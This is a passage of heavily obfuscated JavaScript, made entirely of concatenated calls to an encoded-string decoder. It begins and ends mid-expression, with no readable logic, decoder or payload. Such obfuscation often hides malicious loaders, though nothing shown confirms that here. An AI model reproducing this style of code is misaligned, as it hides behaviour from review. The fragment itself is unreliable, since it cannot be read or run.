x1253,'xdiA')+S(0xf2c,'ET6C')+S(0x510,'05t$')+S(0x103e,'R7bI')+S(0x4e4,'2xPL')+S(0x1642,'Kt9m')+S(0x4b8,'qrni')+S(0xa24,'2xPL')+S(0x18b7,'Kt9m')+S(0x1007,'a)z0')+S(0x574,'dw86')+S(0x1576,'zF(0')+S(0x9d0,'Wayx')+S(0x1ce7,'qrni')+S(0x1df9,'tT6j')+S(0x15ee,'z]gd')+S(0x1461,'B4MT')+S(0x950,'xs6i')+S(0x1f56,'1dG!')+S(0x17a3,'ET6C')+S(0x1806,'1dG!')+S(0x1d65,'7Ys&')+S(0x1ee7,'Kt9m')+S(0x125f,'qQxs')+S(0x14ee,'vfyp')+S(0x1af4,'i@(k')+S(0x767,'Wayx')+S(0x1647,'XUuj')+S(0xc2d,'4dfP')+S(0x1d05,'Kt9m')+S(0x46a,'kU1]')+S(0xa11,'S#MR')+S(0x1e7,'k(^1')+S(0xc9e,'4TP8')+S(0x9fe,'k(^1')+S(0x16e,'vfyp')+S(0x1a75,'05t$')+S(0x13c7,'CkxV')+S(0x12af,'CkxV')+S(0xf73,'1dG!')+S(0x143,'37(x')+S(0x719,'R7bI')+S(0x1306,'7Ys&')+S(0x1273,'7Ys&')+S(0x1ef6,'xdiA')+S(0x1cd,'2xPL')+S(0x875,'a)z0')+S(0x1bb9,'NO0l')+S(0x1755,'RJ2c')+S(0x1937,'xs6i')+S(0x6a0,'#(bi')+S(0xf1b,'1dG!')+S(0x8ca,'2xPL')+S(0x12a5,'xs6i')+S(0xe17,'k(^1')+S(0xed6,'k(^1')+S(0x754,'zF(0')+S(0x1aea,'i@(k')+S(0x682,'Jt&^')+S(0x347,'!Nu#')+S(0x660,'S#MR')+S(0x206,'qQxs')+S(0xcc0,'izdS')+S(0x91d,'izdS')+S(0x1a37,'yvXb')+S(0x1226,'a)z0')+S(0x1f35,'W@sN')+S(0x2cf,'fHK!')+S(0x2a7,'eFqa')+S(0x15c1,'izdS')+S(0x1b98,'Scc5')+S(0x1c12,'Kt9m')+S(0x1d6b,'GM)R')+S(0x135c,'t*oc')+S(0xce2,'!Nu#')+S(0x3d0,'yvXb')+S(0x1a3f,'Jt&^')+S(0x1446,'zfwU')+S(0xfe1,'tT6j')+S(0x13b0,'t*oc')+S(0x581,'R7bI')+S(0x1826,'z]gd')+S(0x1bbf,'2H@0')+S(0x1001,'yvXb')+S(0x1476,'XUuj')+S(0x4ca,'R7bI')+S(0x1378,'xdiA')+S(0x1807,'2H@0')+S(0xfb6,'7rc7')+S(0x1ba,'37(x')+S(0x5de,'B4MT')+S(0xc32,'2H@0')+S(0x12c8,'qQxs')+S(0x1e34,'k(^1')+S(0xabe,'eFqa')+S(0x890,'Wayx')+S(0xf57,'kU1]')+S(0x1a4f,'B4MT')+S(0xd26,'t*oc')+S(0xd25,'7Ys&')+S(0x19dd,'ET6C')+S(0xf14,'tcDo')+S(0x1a76,'i@(k')+S(0x1c57,'S#MR')+S(0x498,'B4MT')+S(0xf74,'xdiA')+S(0x54e,'izdS')+S(0x1623,'4TP8')+S(0x1f97,'1dG!')+S(0x156e,'#(bi')+S(0x12b6,'kU1]')+S(0x1e33,'t*oc')+S(0x12a1,'W@sN')+S(0xfe8,'xdiA')+S(0x42e,'7Ys&')+S(0x14d9,'Kt9m')+S(0x3bb,'r^uw')+S(0x11ab,'vfyp')+S(0x1341,'i@(k')+S(0xba3,'NO0l')+S(0x15ff,'r^uw')+S(0x65b,'i@(k')+S(0x5b1,'vfyp')+S(0x4ff,'kU1]')+S(0x18e7,'fHK!')+S(0x1d37,'t*oc')+S(0x32e,'F(LP')+S(0x1dc7,'Jt&^')+S(0x182d,'!Nu#')+S(0x711,'#(bi')+S(0x1285,'Wayx')+S(0x1aec,'fHK!')+S(0x46b,'eFqa')+S(0x272,'CkxV')+S(0x1a1e,'izdS')+S(0xde4,'kU1]')+S(0x178b,'yvXb')+S(0x1134,'z]gd')+S(0x96f,'S#MR')+S(0xf0c,'R7bI')+S(0xcc7,'z]gd')+S(0x18a,'tT6j')+S(0x18dd,'k(^1')+S(0x1573,'vfyp')+S(0xcad,'S#MR')+S(0x1188,'4TP8')+S(0x1c56,'4TP8')+S(0x5d1,'B4MT')+S(0x1a02,'xs6i')+S(0xfff,'xdiA')+S(0x1b6e,'l#XV')+S(0xd36,'NO0l')+S(0xe98,'kU1]')+S(0xa1c,'7rc7')+S(0xce,'Wayx')+S(0x6f2,'a)z0')+S(0x902,'l#XV')+S(0x7a6,'S#MR')+S(0x3e0,'NO0l')+S(0x10a9,'GM)R')+S(0xbfa,'qQxs')+S(0xff1,'z]gd')+S(0x1f9f,'a)uA')+S(0x13c9,'fHK!')+S(0x11ed,'xs6i')+S(0x12c2,'B4MT')+S(0xc86,'tT6j')+S(0x14b6,'R7bI')+S(0x1500,'Kt9m')+S(0xe24,'Wayx')+S(0x1e77,'dw86')+S(0x17bf,'B4MT')+S(0x1d11,'a)uA'))+(S(0xaae,'S#MR')+S(0x106a,'Scc5')+S(0x1d6c,'yvXb')+S(0x27a,'Wayx')+S(0x18b8,'t*oc')+S(0x1166,'zF(0')+S(0x1148,'xs6i')+S(0xec8,'2H@0')+S(0x4a3,'ET6C')+S(0x1442,'!Nu#')+S(0xf20,'xs6i')+S(0x80c,'xs6i')+S(0xeb4,'yvXb')+S(0xef0,'vfyp')+S(0xfe0,'05t$')+S(0xfd,'S#MR')+S(0x1ae8,'S#MR')+S(0x96e,'kU1]')+S(0x4d3,'l#XV')+S(0x1e63,'z]gd')+S(0x662,'1dG!')+S(0x7a5,')5&I')+S(0x7ae,'F(LP')+S(0x774,'37(x')+S(0x1537,'4dfP')+S(0xe9e,'F(LP')+S(0x2e9,'CkxV')+S(0x11e4,'4dfP')+S(0x5ea,'a)z0')+S(0x600,'i@(k')+S(0x17bc,'7rc7')+S(0x59a,'#(bi')+S(0x16b1,'tT6j')+S(0x440,'7Ys&')+S(0x1033,'XUuj')+S(0x649,'eFqa')+S(0xa4,'2H@0')+S(0x290,'vfyp')+S(0x28c,'fHK!')+S(0x1fb0,'izdS')+S(0x1dce,'kU1]')+S(0x1df5,'W@sN')+S(0xdf9,'k(^1')+S(0x8fb,'fHK!')+S(0x1f18,'xs6i')+S(0x14de,'a)uA')+S(0x1985,'a)uA')+S(0x24d,'NO0l')+S(0x620,'R7bI')+S(0x134f,'qrni')+S(0xd3a,'#(bi')+S(0x1d5a,'2xPL')+S(0xf63,'a)z0')+S(0x1a21,'qrni')+S(0x89c,'Scc5')+S(0x2a4,'izdS')+S(0x947,'7Ys&')+S(0x1a4d,'a)z0')+S(0x168d,'i@(k')+S(0x1ad,')5&I')+S(0x787,'S#MR')+S(0x2f0,'yvXb')+S(0xfa5,'fHK!')+S(0xcb0,'yvXb')+S(0xdd1,'CkxV')+S(0x13e3,'qQxs')+S(0x195e,'xdiA')+S(0x19ab,'7rc7')+S(0xe2e,'W@sN')+S(0x153a,'Jt&^')+S(0x24e,'Scc5')+S(0xd7b,'F(LP')+S(0x1049,'S#MR')+S(0xcd0,'z]gd')+S(0x110a,'zF(0')+S(0x113e,'r^uw')+S(0x52b,'qQxs')+S(0x7dd,'#(bi')+S(0x5d7,'Scc5')+S(0xdb9,'XUuj')+S(0x127c,'t*oc')+S(0x1712,'7rc7')+S(0x18da,'1dG!')+S(0x1c5,'RJ2c')+S(0x13b2,'dw86')+S(0x84e,'!Nu#')+S(0x388,'W@sN')+S(0xc3f,'l#XV')+S(0x545,'!Nu#')+S(0x4b9,'F(LP')+S(0x1414,'XUuj')+S(0x67f,'RJ2c')+S(0x1c5e,'7rc7')+S(0x1271,'yvXb')+S(0xdb4,'37(x')+S(0xee0,'tT6j')+S(0xd61,')5&I')+S(0x6a5,'k(^1')+S(0xfbc,'tT6j')+S(0x1ded,'vfyp')+S(0x332,'CkxV')+S(0xef7,'eFqa')+S(0xcc9,'xdiA')+S(0x14cf,'a)uA')+S(0x1167,'fHK!')+S(0x963,'tT6j')+S(0xc2a,'izdS')+S(0x10e0,'yvXb')+S(0x1ddb,'Wayx')+S(0x1aa3,'tcDo')+S(0x15a2,'dw86')+S(0x1293,'i@(k')+S(0x6c8,'vfyp')+S(0x7ce,'a)uA')+S(0xf6e,'qrni')+S(0x12c3,'a)uA')+S(0xf4b,'CkxV')+S(0x1f8f,'7rc7')+S(0x1ed8,'Kt9m')+S(0x11ee,')5&I')+S(0xd27,'kU1]')+S(0x136e,'RJ2c')+S(0x173a,'B4MT')+S(0x1147,'qQxs')+S(0x1c1,'z]gd')+S(0x1a64,'Kt9m')+S(0x1d22,'R7bI')+S(0x13ca,'tT6j')+S(0xae2,'4TP8')+S(0x108,'kU1]')+S(0x17e,'i@(k')+S(0xdab,'qQxs')+S(0x355,'B4MT')+S(0x1260,'kU1]')+S(0x1667,'tcDo')+S(0x1827,'F(LP')+S(0xe42,'4TP8')+S(0xb7d,'B4MT')+S(0xc3c,'4TP8')+S(0x4eb,'!Nu#')+S(0x1b80,'Jt&^')+S(0x38b,'F(LP')+S(0x6d1,'l#XV')+S(0xfdb,'z]gd')+S(0x1c8b,'qQxs')+S(0x86d,')5&I')+S(0x139c,'4TP8')+S(0x1e27,'zF(0')+S(0x11f6,'k(^1')+S(0x161b,'a)uA')+S(0x177f,'4TP8')+S(0x1b58,'fHK!')+S(0x5b6,'XUuj')+S(0x4cc,'W@sN')+S(0x1302,'zF(0')+S(0x101a,'i@(k')+S(0x867,'eFqa')+S(0x11c,'eFqa')+S(0x9fc,'4TP8')+S(0x3de,'kU1]')+S(0x1799,'i@(k')+S(0x795,'k(^1')+S(0x1925,'z]gd')+S(0x507,'fHK!')+S(0x1c62,'4dfP')+S(0x18eb,'CkxV')+S(0x1999,'a)uA')+S(0x376,'l#XV')+S(0xd1d,'eFqa')+S(0x140f,'eFqa')+S(0x77f,'k(^1')+S(0x11d6,'2xPL')+S(0x1127,'a)uA')+S(0xdb7,'W@sN')+S(0x354,'i@(k')+S(0x1e03,'xs6i')+S(0x46c,'!Nu#')+S(0x195a,'qrni')+S(0x1aeb,'Jt&^')+S(0xbd9,'Wayx')+S(0x15f0,'#(bi')+S(0x1289,'S#MR')+S(0xb52,'Jt&^')+S(0x568,'kU1]')+S(0x1bed,'z]gd')+S(0x1478,'Kt9m')+S(0x3a9,'a)z0')+S(0x1ceb,'kU1]')+S(0x1ddf,'k(^1')+S(0x752,'XUuj')+S(0x6c2,'xdiA')+S(0x1f67,'#(bi')+S(0xd43,'2xPL')+S(0x1178,'Scc5')+S(0x1970,'F(LP')+S(0x178e,'!Nu#')+S(0x223,'#(bi')+S(0x1deb,'XUuj')+S(0x955,'i@(k')+S(0x1700,'l#XV'))+(S(0x1b36,'qQxs')+S(0x9f4,'xdiA')+S(0x1d87,'yvXb')+S(0x1ab0,'B4MT')+S(0x3f5,'z]gd')+S(0x405,'RJ2c')+S(0x65d,'a)uA')+S(0x1800,'xdiA')+S(0x109b,'4dfP')+S(0x5c3,'a)z0')+S(0x1994,'2H@0')+S(0x1390,'a)z0')+S(0x15ae,'zfwU')+S(0xf01,'CkxV')+S(0x1699,'RJ2c')+S(0xf3b,'Wayx')+S(0x1747,'i@(k')+S(0xed4,'yvXb')+S(0x14bc,'qrni')+S(0x4a6,'xdiA')+S(0xeaa,'zF(0')+S(0xd4c,'XUuj')+S(0xe2d,'k(^1')+S(0x120d,'xs6i')+S(0x153e,'37(x')+S(0x1a41,'4TP8')+S(0xec0,'Scc5')+S(0x1707,'izdS')+S(0x1e73,'tT6j')+S(0x438,'dw86')+S(0x1a86,'k(^1')+S(0xe4a,'eFqa')+S(0x1b32,'RJ2c')+S(0x302,'zF(0')+S(0x5a2,'xdiA')+S(0xdbc,'tT6j')+S(0x1958,'kU1]')+S(0x619,'eFqa')+S(0x1988,'ET6C')+S(0x732,'xdiA')+S(0xea0,'W@sN')+S(0x63d,'zfwU')+S(0x1d7b,'l#XV')+S(0x8ea,'kU1]')+S(0x16d1,'r^uw')+S(0x18de,'qQxs')+S(0x1582,'7rc7')+S(0xfd0,'7rc7')+S(0x558,'ET6C')+S(0x3b1,'tT6j')+S(0x1e4,'7rc7')+S(0x5a4,'yvXb')+S(0x316,'fHK!')+S(0x99,'kU1]')+S(0x1f7d,'XUuj')+S(0x1061,'Kt9m')+S(0xf7f,'XUuj')+S(0x1ee3,'vfyp')+S(0x76b,'zF(0')+S(0x811,'k(^1')+S(0x90c,'a)uA')+S(0x418,'1dG!')+S(0x12b8,'tT6j')+S(0x297,'7Ys&')+S(0x361,'F(LP')+S(0x1025,'r^uw')+S(0x88a,'W@sN')+S(0x12d5,'XUuj')+S(0xf06,'dw86')+S(0x1158,'qrni')+S(0x1d80,'l#XV')+S(0x10d8,'a)z0')+S(0x637,'kU1]')+S(0x1fa6,'CkxV')+S(0x1111,'a)uA')+S(0xb58,'!Nu#')+S(0x11e3,'qQxs')+S(0x1814,'RJ2c')+S(0x142b,'yvXb')+S(0x1dc2,'dw86')+S(0x1055,'zfwU')+S(0xa5a,'qQxs')+S(0x8c6,'i@(k')+S(0xe8a,')5&I')+S(0x18e,'xs6i')+S(0x8e3,'k(^1')+S(0x1d55,'XUuj')+S(0xf31,'xs6i')+S(0xe76,'zfwU')+S(0x2f1,'kU1]')+S(0x2d0,'Scc5')+S(0x154e,'a)z0')+S(0x16da,'NO0l')+S(0x13fe,'Jt&^')+S(0x7bb,'xdiA')+S(0x163d,'a)z0')+S(0x57e,'F(LP')+S(0x1cf5,'#(bi')+S(0x154d,'S#MR')+S(0x1c00,'!Nu#')+S(0x1f33,')5&I')+S(0x19f7,'xdiA')+S(0xb89,'qQxs')+S(0x5ee,'i@(k')+S(0x143f,'4TP8')+S(0x185b,'qQxs')+S(0x1463,'zfwU')+S(0x5dd,'7Ys&')+S(0xe2a,'XUuj')+S(0x5bd,'7rc7')+S(0x80b,'ET6C')+S(0x1e0,'r^uw')+S(0x109d,'RJ2c')+S(0xb06,'r^uw')+S(0xaf,'i@(k')+S(0x1d71,'!Nu#')+S(0x447,'1dG!')+S(0x1026,'NO0l')+S(0xe53,'i@(k')+S(0x1058,'zF(0')+S(0x760,'qQxs')+S(0x111d,')5&I')+S(0xc75,'RJ2c')+S(0x1cd8,'S#MR')+S(0x10bd,'GM)R')+S(0x10e6,'tcDo')+S(0x14c1,'GM)R')+S(0x16d,'a)z0')+S(0xab7,'fHK!')+S(0x6da,')5&I')+S(0x1b28,'fHK!')+S(0x185d,'qrni')+S(0x12b4,'yvXb')+S(0x993,'tcDo')+S(0xbc4,'kU1]')+S(0x1c82,'NO0l')+S(0x193b,'F(LP')+S(0x544,'!Nu#')+S(0x10b1,'a)z0')+S(0x12df,'fHK!')+S(0xcb9,'GM)R')+S(0x6bf,'kU1]')+S(0xf40,'vfyp')+S(0x111b,'RJ2c')+S(0x84f,'kU1]')+S(0x1c4f,'R7bI')+S(0x990,'1dG!')+S(0x159a,'Jt&^')+S(0x304,'W@sN')+S(0x12cb,'k(^1')+S(0x1532,'qrni')+S(0x220,'tT6j')+S(0x472,'yvXb')+S(0x79e,'!Nu#')+S(0x1b7a,'2H@0')+S(0x13fb,'XUuj')+S(0x113,'4TP8')+S(0x1749,'Scc5')+S(0xcf4,'R7bI')+S(0x2e5,'7Ys&')+S(0x1ac8,'1dG!')+S(0x1a4b,'yvXb')+S(0x1794,'ET6C')+S(0x18d3,'zF(0')+S(0xc49,'XUuj')+S(0x1262,'xdiA')+S(0x47b,'vfyp')+S(0x4f5,'k(^1')+S(0x128a,'B4MT')+S(0xf8b,'F(LP')+S(0x1313,'#(bi')+S(0x1857,'Kt9m')+S(0x14af,'XUuj')+S(0x1d0b,'XUuj')+S(0xb70,'1dG!')+S(0x1317,'Scc5')+S(0xcf1,'NO0l')+S(0x1d95,'a)z0')+S(0xa1f,'dw86')+S(0x41e,'7Ys&')+S(0x1df6,'tcDo')+S(0x1f7f,'zF(0')+S(0x197d,'kU1]')+S(0xeca,'4TP8')+S(0x1658,'yvXb')+S(0xcf8,'z]gd')+S(0x18b,'37(x')+S(0x1cf2,'r^uw')+S(0x1fa3,'izdS')+S(0x1296,'4TP8')+S(0x1177,'z]gd')+S(0x1a95,')5&I')+S(0x535,'zF(0')+S(0xd21,'vfyp')+S(0x1b42,'z]gd')+S(0x1fae,'qQxs')+S(0x759,'2xPL')+S(0x1ad8,'yvXb')+S(0x143d,'Wayx')+S(0xdd9,'37(x'))+(S(0xb63,'2xPL')+S(0x33a,'1dG!')+S(0x11c2,'F(LP')+S(0x1637,'vfyp')+S(0x1e8d,'z]gd')+S(0x1472,'B4MT')+S(0xd77,'Jt&^')+S(0xdc4,'tcDo')+S(0x1a36,'!Nu#')+S(0x1a10,'S#MR')+S(0x1730,'t*oc')+S(0xe91,'t*oc')+S(0x1102,'!Nu#')+S(0x469,'zF(0')+S(0x34b,'yvXb')+S(0xb94,'a)z0')+S(0x698,'1dG!')+S(0xbcc,'S#MR')+S(0x1030,'7Ys&')+S(0x15a,'S#MR')+S(0x11e2,'B4MT')+S(0x8d1,'qQxs')+S(0x1819,'fHK!')+S(0x1366,'yvXb')+S(0x7f3,'dw86')+S(0x1a45,'kU1]')+S(0x160c,'xdiA')+S(0x1df8,'NO0l')+S(0xe4b,'S#MR')+S(0x1185,'7Ys&')+S(0x1876,'Jt&^')+S(0x9eb,'4TP8')+S(0x190,'l#XV')+S(0x12d6,'B4MT')+S(0x6d9,'ET6C')+S(0xbd,'7Ys&')+S(0x15ce,'xdiA')+S(0x3ee,'t*oc')+S(0x1650,'zF(0')+S(0x365,'t*oc')+S(0x859,'a)uA')+S(0x48a,'7rc7')+S(0xce6,'1dG!')+S(0x12d,'r^uw')+S(0x74f,'qrni')+S(0xc02,'fHK!')+S(0x184d,'CkxV')+S(0x863,'i@(k')+S(0x625,'1dG!')+S(0x145,'eFqa')+S(0x11ac,'RJ2c')+S(0x71c,'Scc5')+S(0x1be8,'XUuj')+S(0x7f1,'W@sN')+S(0x166a,'z]gd')+S(0x99b,'GM)R')+S(0xbcb,'kU1]')+S(0xe40,'CkxV')+S(0x1376,'B4MT')+S(0x10e,'S#MR')+S(0x156c,'CkxV')+S(0x1ccc,'NO0l')+S(0x172a,'xs6i')+S(0x1992,'1dG!')+S(0xe7a,'tcDo')+S(0xc9b,'4dfP')+S(0x921,'RJ2c')+S(0x1674,'1dG!')+S(0x94,'CkxV')+S(0x1d0e,'F(LP')+S(0xf33,'dw86')+S(0x1a00,'xdiA')+S(0x19aa,'GM)R')+S(0x19d1,'yvXb')+S(0x1304,'eFqa')+S(0x801,'qrni')+S(0x45c,'t*oc')+S(0x59d,'NO0l')+S(0x805,'tT6j')+S(0x151f,'z]gd')+S(0x19a3,'Wayx')+S(0x7f9,'XUuj')+S(0x17cf,'#(bi')+S(0x1bf,'37(x')+S(0x19a4,'RJ2c')+S(0x197,'zF(0')+S(0x19b2,'izdS')+S(0x1682,'CkxV')+S(0x904,'Scc5')+S(0x17b5,'2xPL')+S(0x246,'7Ys&')+S(0xa9c,'S#MR')+S(0xd64,'Kt9m')+S(0x1652,'4dfP')+S(0x1bd,'2xPL')+S(0x1f2e,'Scc5')+S(0x948,'CkxV')+S(0xf1a,'Wayx')+S(0x1305,'t*oc')+S(0xf69,'Kt9m')+S(0x1186,'2H@0')+S(0x1474,')5&I')+S(0x14a9,'tcDo')+S(0x1fb,'i@(k')+S(0x499,'kU1]')+S(0x589,'37(x')+S(0xac1,'2xPL')+S(0x1f0,'qQxs')+S(0xc1e,'2H@0')+S(0x1c33,'NO0l')+S(0x291,'eFqa')+S(0x1486,'W@sN')+S(0x135e,'GM)R')+S(0x556,'izdS')+S(0x1543,'F(LP')+S(0x1c53,'4TP8')+S(0x191a,'t*oc')+S(0x110d,'l#XV')+S(0x1e2a,'B4MT')+S(0x1a49,'Scc5')+S(0x1c6b,'izdS')+S(0x1984,'7Ys&')+S(0x1189,'tT6j')+S(0x1c3c,'NO0l')+S(0x1230,'2H@0')+S(0x1aa4,'Wayx')+S(0x1b9,'1dG!')+S(0x1f9,'i@(k')+S(0x10a0,'yvXb')+S(0x705,'GM)R')+S(0xcc8,'t*oc')+S(0x177d,'izdS')+S(0x378,'#(bi')+S(0x1af,'RJ2c')+S(0x81d,'a)uA')+S(0x1e5f,'CkxV')+S(0x166e,'qQxs')+S(0x1e49,'R7bI')+S(0x1b71,'GM)R')+S(0x12ff,'7Ys&')+S(0x12ea,'R7bI')+S(0x9f7,'eFqa')+S(0xead,'dw86')+S(0x82f,'izdS')+S(0x924,'2xPL')+S(0x1070,'xs6i')+S(0xb27,'dw86')+S(0xb72,'2H@0')+S(0x83f,'r^uw')+S(0x633,'z]gd')+S(0x1c95,'XUuj')+S(0x1eff,'XUuj')+S(0x154c,'1dG!')+S(0xac9,'izdS')+S(0x1e36,'7Ys&')+S(0x916,'yvXb')+S(0x6f5,'XUuj')+S(0x19d,'vfyp')+S(0x34a,'qrni')+S(0x2c2,'#(bi')+S(0x1eea,'7Ys&')+S(0x92e,'zF(0')+S(0xe9c,'B4MT')+S(0x114b,')5&I')+S(0x1ac3,'Scc5')+S(0xa5c,'R7bI')+S(0x1b26,'a)z0')+S(0x1ea7,'i@(k')+S(0x583,'k(^1')+S(0xeff,'1dG!')+S(0x1beb,'eFqa')+S(0x519,'XUuj')+S(0x490,'i@(k')+S(0x235,'GM)R')+S(0x17f8,'W@sN')+S(0x1e64,'xdiA')+S(0x1684,'qQxs')+S(0xb24,'tcDo')+S(0x55c,'Scc5')+S(0xb9e,'1dG!')+S(0x1124,'37(x')+S(0x11aa,'xs6i')+S(0x1e97,'!Nu#')+S(0x1f89,'Wayx')+S(0x1b0b,'2H@0')+S(0x329,'4dfP')+S(0x5c7,'fHK!')+S(0x163c,'zfwU')+S(0x170,'W@sN')+S(0x1a59,'GM)R')+S(0xfe5,'tcDo')+S(0x13ed,'2H@0')+S(0x1687,'tT6j')+S(0xd4,'eFqa')+S(0x1c44,'4dfP')+S(0xfe4,'W@sN')+S(0x1a7e,'2xPL')+S(0x18ee,'!Nu#')+S(0x4bd,'l#XV')+S(0x198a,')5&I'))+(S(0x81f,'l#XV')+S(0x1945,'k(^1')+S(0xc96,'r^uw')+S(0x1c47,'Kt9m')+S(0x15e8,'B4MT')+S(0x926,'37(x')+S(0x887,'kU1]')+S(0x299,'R7bI')+S(0x9ff,'k(^1')+S(0x593,'xs6i')+S(0x18c8,'RJ2c')+S(0xcda,'ET6C')+S(0x25b,'vfyp')+S(0x1183,'zF(0')+S(0x12b5,'a)uA')+S(0xb2e,'z]gd')+S(0x24b,'4dfP')+S(0x2cc,')5&I')+S(0x140e,')5&I')+S(0x1a6f,'xs6i')+S(0x1983,'CkxV')+S(0xda9,'yvXb')+S(0x215,'37(x')+S(0x15f1,'XUuj')+S(0x1694,'7rc7')+S(0xffb,'r^uw')+S(0x1eda,'05t$')+S(0x1073,'2H@0')+S(0xe0b,'eFqa')+S(0x1b2,'qrni')+S(0xbae,'!Nu#')+S(0xad6,'37(x')+S(0x1e70,'37(x')+S(0x74b,'S#MR')+S(0xefb,'l#XV')+S(0xd6a,'05t$')+S(0x167c,'7rc7')+S(0x88b,'F(LP')+S(0x107a,'05t$')+S(0x56d,'dw86')+S(0x1859,'CkxV')+S(0x1846,'R7bI')+S(0x178d,'4TP8')+S(0xc7,'R7bI')+S(0x11f,'GM)R')+S(0x1c86,'yvXb')+S(0xb1a,'ET6C')+S(0x93,'RJ2c')+S(0x557,'ET6C')+S(0x6a9,'z]gd')+S(0x1ce8,'2H@0')+S(0xce1,'W@sN')+S(0x1180,'ET6C')+S(0xb25,'qrni')+S(0xa9f,'l#XV')+S(0xfcc,'NO0l')+S(0x738,'r^uw')+S(0x681,'xdiA')+S(0x1633,'dw86')+S(0x1c49,'7rc7')+S(0x150b,'t*oc')+S(0x1f22,'izdS')+S(0x22f,'xs6i')+S(0xf96,'CkxV')+S(0x17f3,'B4MT')+S(0x4fe,'tcDo')+S(0x137,'qrni')+S(0x16cc,'izdS')+S(0x2a5,'qrni')+S(0x1d6a,'izdS')+S(0xc20,'a)z0')+S(0x16af,'qQxs')+S(0xe8f,'a)uA')+S(0x17b1,'a)uA')+S(0x11e9,'NO0l')+S(0x1732,'zF(0')+S(0x10d2,')5&I')+S(0x1746,'Scc5')+S(0xc4b,'B4MT')+S(0xe03,'a)z0')+S(0x16ac,'yvXb')+S(0xd30,'S#MR')+S(0x1ee,'zF(0')+S(0x336,'xdiA')+S(0xe13,'37(x')+S(0xa43,')5&I')+S(0x58b,'NO0l')+S(0x1bb4,'!Nu#')+S(0xb96,'NO0l')+S(0x1d54,'qQxs')+S(0x1822,'05t$')+S(0x491,'W@sN')+S(0xdb6,'05t$')+S(0x135,'xdiA')+S(0x1225,'yvXb')+S(0xc94,'xdiA')+S(0x18d0,'xdiA')+S(0x205,'tT6j')+S(0x10db,'F(LP')+S(0xf7a,'Wayx')+S(0x4dd,'dw86')+S(0x1eb1,'#(bi')+S(0x962,'izdS')+S(0x193,'GM)R')+S(0x1dd1,'zF(0')+S(0x12f5,')5&I')+S(0x73b,'37(x')+S(0x6f0,'a)uA')+S(0xc0f,'fHK!')+S(0x12ce,'XUuj')+S(0x7bf,'1dG!')+S(0x1b24,'l#XV')+S(0x19c6,'t*oc')+S(0x11fc,'Kt9m')+S(0x4a9,'37(x')+S(0x1609,'a)z0')+S(0x6e6,'Wayx')+S(0x1d51,'XUuj')+S(0x1dd0,'2H@0')+S(0x91f,'zF(0')+S(0x18a4,'eFqa')+S(0x45e,'vfyp')+S(0x1eec,'S#MR')+S(0x1234,'kU1]')+S(0x17d6,'yvXb')+S(0x8dc,'XUuj')+S(0x176e,'05t$')+S(0x14b3,'B4MT')+S(0xf2,'S#MR')+S(0x518,'yvXb')+S(0xd08,'XUuj')+S(0xa9,'ET6C')+S(0x286,'Wayx')+S(0x4db,'F(LP')+S(0xf72,'37(x')+S(0x1347,'xdiA')+S(0x1cc2,'xdiA')+S(0x2ba,'Wayx')+S(0x1098,'2xPL')+S(0x1022,'z]gd')+S(0x969,'F(LP')+S(0x1f24,'R7bI')+S(0x19a9,')5&I')+S(0x1b1e,'7Ys&')+S(0x1f6f,')5&I')+S(0xb31,'k(^1')+S(0x1c64,'vfyp')+S(0x943,'xs6i')+S(0x172f,'#(bi')+S(0xc0d,'qrni')+S(0xff7,'XUuj')+S(0x644,'CkxV')+S(0x239,'R7bI')+S(0x582,'zF(0')+S(0x14c6,'Scc5')+S(0x14f1,'Wayx')+S(0x1ab9,'F(LP')+S(0x1d93,'r^uw')+S(0x1da,')5&I')+S(0x1591,'2xPL')+S(0xb23,'B4MT')+S(0x910,'k(^1')+S(0x31e,'eFqa')+S(0x480,'xs6i')+S(0xea9,'dw86')+S(0xbf7,'XUuj')+S(0x4fa,'xs6i')+S(0x1664,'Jt&^')+S(0x183f,'Kt9m')+S(0x2a3,'l#XV')+S(0xa40,'R7bI')+S(0x1cee,'a)uA')+S(0x136b,'a)uA')+S(0xd2e,'l#XV')+S(0x6ae,'tcDo')+S(0x2d6,'ET6C')+S(0xff3,'7rc7')+S(0xe58,'kU1]')+S(0x113c,'2H@0')+S(0x1afd,'2xPL')+S(0x8fd,'r^uw')+S(0xb7c,'4TP8')+S(0x564,'#(bi')+S(0x116a,'eFqa')+S(0x171d,'tT6j')+S(0xb56,'kU1]')+S(0xade,'xs6i')+S(0x843,'7Ys&')+S(0x906,'Scc5')+S(0x18bf,'1dG!')+S(0x9e3,'Jt&^')+S(0x1d91,'S#MR')+S(0xb66,'4TP8')+S(0x374,'qrni')+S(0x1dfc,'ET6C')+S(0x1261,'qrni')+S(0x1d6e,'S#MR')+S(0x7b5,'W@sN')+S(0x4d0,'a)z0')+S(0x1761,'kU1]'))+(S(0x1877,'t*oc')+S(0x8dd,'05t$')+S(0x8be,'Jt&^')+S(0x138,'izdS')+S(0x9f9,'kU1]')+S(0x1242,'05t$')+S(0x1de,'1dG!')+S(0x18d,'zF(0')+S(0x51f,'yvXb')+S(0x1f25,'a)uA')+S(0x1c91,'izdS')+S(0xc05,'qrni')+S(0x193d,'W@sN')+S(0x102f,'Wayx')+S(0x18b0,'R7bI')+S(0x87b,'4dfP')+S(0x49f,'ET6C')+S(0x117f,'t*oc')+S(0xfa8,'tT6j')+S(0x707,'xs6i')+S(0x3c1,'XUuj')+S(0x159,'Wayx')+S(0x1c39,'W@sN')+S(0xa30,'XUuj')+S(0x1e29,'tcDo')+S(0x90e,'qrni')+S(0x368,'xs6i')+S(0x1e1a,'z]gd')+S(0x5d5,'B4MT')+S(0x1963,')5&I')+S(0x3ef,'zfwU')+S(0x1430,'yvXb')+S(0x95e,'eFqa')+S(0x1621,'qQxs')+S(0x1303,'Scc5')+S(0x1e79,'a)z0')+S(0x1121,'t*oc')+S(0x1c76,'4TP8')+S(0x16ad,'!Nu#')+S(0xa87,'#(bi')+S(0x2b2,'vfyp')+S(0x148e,'W@sN')+S(0x938,'tcDo')+S(0x1865,'NO0l')+S(0x90b,'tcDo')+S(0xfbf,'r^uw')+S(0x3f6,'r^uw')+S(0xb8f,'W@sN')+S(0x1172,'NO0l')+S(0x1e95,'GM)R')+S(0x1194,'a)uA')+S(0xc19,'ET6C')+S(0x8a8,'vfyp')+S(0x191d,'r^uw')+S(0xd31,'GM)R')+S(0xffc,'k(^1')+S(0xaaf,'l#XV')+S(0xc37,')5&I')+S(0x180,'yvXb')+S(0xc3b,'xs6i')+S(0x1cb0,'k(^1')+S(0x18c6,'qrni')+S(0x1031,'ET6C')+S(0x122b,'tT6j')+S(0x1cb5,'qQxs')+S(0xe97,'z]gd')+S(0x1d8d,'qQxs')+S(0x1ee1,'izdS')+S(0x1483,'fHK!')+S(0x192b,'